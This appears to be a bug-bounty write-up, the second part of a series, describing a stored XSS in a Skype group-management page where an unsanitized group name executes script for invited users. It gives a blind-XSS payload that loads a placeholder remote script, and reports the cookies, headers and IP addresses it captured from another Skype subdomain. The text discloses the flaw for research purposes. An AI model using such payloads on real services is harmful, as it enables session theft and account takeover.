 So If you have read the part 1, You would have seen that I found a stored-self Xss in manager.skype.com which was getting escalated in the option(“make the USER as admin of group_name”) as group_name was not properly sanitized there.  Here’s what I did to affect other users,You just need to create a invite link and make a user join your group.  Once user is made as admin ,He will now see the same option called (“make the USER as admin of group_name”),where the gropu_name was not sanitized and xss gets executed successfully on the user also!!! No, I did more research and put a BXSS payload “><script src=”malicious_script_url”> in group_name. Now add a member by sending the member a invite link. Once the member clicks the invite link,and accepts it , xss was getting executed in another sub domain too(secure.skype.com)!!! screenshot of affected page,user cookies,headers,device informations,ip address etc!!! This has hell lot of information ,which is sufficient to compromise user data and also account takeover.